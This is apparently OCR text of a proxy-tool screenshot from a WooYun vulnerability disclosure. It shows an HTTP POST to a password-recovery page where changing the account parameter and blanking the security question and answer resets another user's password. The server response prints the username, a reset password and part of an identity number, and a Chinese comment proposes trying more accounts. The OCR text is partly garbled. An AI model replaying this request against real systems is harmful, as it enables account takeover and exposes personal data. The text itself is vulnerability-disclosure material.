 Request
Raw Params Headers Hex
POST /wr/a/a/checkanswer.html HTTP/1.1
Host: 222.2 080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://222. 2:9080/wr/a/a/wraa_pfind.html
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
type=1&account=limin&aac002=&question=&answer=
account处把test换成limin，然后question
和answer全部清除，就可以重置该账户
密码了，泄漏了敏感信息。我们多试几个！~~~
Response
Raw Headers Hex HTML Render
<span class="en">Password</span>
</div>
<div class="content">
<form action="#" method="post"
id="form1">
<input type="hidden" name="type"
id="type" value="1"></input>
<ul>
<li style="text-align:
center;width: 90%;"><span
class="findpok">□□□□□□□□□□□□□□□□□□:</span></li>
</ul>
<ul>
<li class="prompt">□□□□□</li>
<li class="data" >limin</li>
</ul>
<ul>
<li class="prompt">□□□□□</li>
<li class="data" >5 57</li>
</ul>
重置的密码
<ul>
<li class="prompt">□□□</li>
<li class="data" >□□</li>
</ul>
<ul>
<li class="prompt">□□□□□</li>
<li
class="data">45012 36X</li>
www.wooyun.org